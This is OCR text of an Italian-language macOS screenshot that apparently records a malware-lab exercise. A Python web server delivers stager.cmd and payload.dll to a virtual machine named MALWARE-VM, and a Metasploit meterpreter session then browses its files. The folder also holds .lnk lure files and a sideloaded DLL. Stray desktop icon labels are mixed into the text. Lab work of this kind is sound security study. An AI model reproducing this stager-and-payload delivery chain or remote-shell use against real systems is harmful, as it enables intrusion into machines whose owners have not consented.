 Terminale Shell Modifica Vista Finestra Aiuto
Lun 8 mag 17:15
Scrivania — python -m http.server 80 — 80×24
^C
Keyboard interrupt received, exiting.
(base) maurogalateo@MacBook-Pro-di-Mauro ~ % python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.1.168 - - [08/May/2023 14:22:03] "GET / HTTP/1.1" 200 -
::ffff:192.168.1.168 - - [08/May/2023 14:22:04] code 404, message File not found
::ffff:192.168.1.168 - - [08/May/2023 14:22:04] "GET /favicon.ico HTTP/1.1" 404
-
^C
Keyboard interrupt received, exiting.
(base) maurogalateo@MacBook-Pro-di-Mauro ~ % python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.211.55.13 - - [08/May/2023 16:39:01] "GET / HTTP/1.1" 200 -
::ffff:10.211.55.13 - - [08/May/2023 16:39:01] code 404, message File not found
::ffff:10.211.55.13 - - [08/May/2023 16:39:01] "GET /favicon.ico HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
(base) maurogalateo@MacBook-Pro-di-Mauro ~ % cd Desktop/
(base) maurogalateo@MacBook-Pro-di-Mauro Desktop % python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.211.55.13 - - [08/May/2023 16:39:50] "GET / HTTP/1.1" 200 -
::ffff:10.211.55.13 - - [08/May/2023 16:52:48] "GET /stager.cmd HTTP/1.1" 200 -
::ffff:10.211.55.13 - - [08/May/2023 16:52:49] "GET /payload.dll HTTP/1.1" 200 -
maurogalateo — msfconsole — 201×74
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ls
Listing: C:\Users\Public\Libraries\raw
======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1217 fil 2023-05-08 16:40:46 +0200 clickme.lnk
100666/rw-rw-rw- 0 fil 2023-05-08 16:52:49 +0200 desktop.ini
100666/rw-rw-rw- 1144 fil 2023-05-08 16:52:49 +0200 launcher.lnk
100666/rw-rw-rw- 9216 fil 2023-05-08 13:30:40 +0200 mozcrt19.dll
100777/rwxrwxrwx 2294 fil 2023-05-08 16:32:51 +0200 stager.cmd
meterpreter > cd ..
meterpreter > ls
Listing: C:\Users\Public\Libraries
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 999 fil 2019-12-07 10:12:42 +0100 RecordedTV.library-ms
100666/rw-rw-rw- 175 fil 2019-12-07 10:12:42 +0100 desktop.ini
040777/rwxrwxrwx 0 dir 2023-05-08 16:52:49 +0200 raw
meterpreter > cd /raw
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd ./raw
meterpreter >
[-] Unknown command: ?
meterpreter > ls
Listing: C:\Users\Public\Libraries\raw
======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1217 fil 2023-05-08 16:40:46 +0200 clickme.lnk
100666/rw-rw-rw- 0 fil 2023-05-08 16:52:49 +0200 desktop.ini
100666/rw-rw-rw- 1144 fil 2023-05-08 16:52:49 +0200 launcher.lnk
100666/rw-rw-rw- 9216 fil 2023-05-08 13:30:40 +0200 mozcrt19.dll
100777/rwxrwxrwx 2294 fil 2023-05-08 16:32:51 +0200 stager.cmd
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 10
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:1c:42:5e:d1:56
MTU : 1500
IPv4 Address : 10.211.55.13
IPv4 Netmask : 255.255.255.0
IPv6 Address : fdb2:2c26:f4e4:0:c8d1:b299:f2c5:a4ee
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fdb2:2c26:f4e4:0:d5f1:f669:d4cc:e926
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fe80::c8d1:b299:f2c5:a4ee
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: MALWARE-VM\unina
meterpreter >
RTF
generatore
payload
Macintosh HD
Acquisizione
scherma...7.05 [2]
insta
Acquisizione
scherma...32.41 [1]
Foto Laurea
Acquisizione
scherma...47.05 [1]
DOCX
SIZE
Acquisizione
scherma...6.36 [2]
cartella senza
nome
Acquisizione
scherma...06.01 [1]
Parallels
Ubuntu Linux
Acquisizione
scherma...6.36 [1]
Dataset_Bandi.xls
x
Acquisizione
scherma...35.01 [1]
csv
Dataset_Bandi.csv
Acquisizione
scherma...5.49 [1]
Schermate
Acquisizione
scherma...7.20 [2]
Parallels
Ubuntu 22.04
Acquisizione
scherma...07.19 [1]
123
MAG
8